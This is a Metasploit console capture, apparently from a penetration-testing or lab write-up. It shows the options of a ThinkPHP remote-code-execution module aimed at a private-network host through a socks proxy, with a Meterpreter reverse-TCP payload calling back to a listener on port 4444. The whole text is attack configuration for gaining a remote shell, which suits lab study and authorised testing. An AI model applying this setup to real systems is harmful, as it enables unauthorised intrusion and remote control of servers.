 msf6 exploit(unix/webapp/thinkphp_rce) > show options
Module options (exploit/unix/webapp/thinkphp_rce):
Name Current Setting Required Description
Proxies socks5:127.0.0.1:1080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loc
al machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.70.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port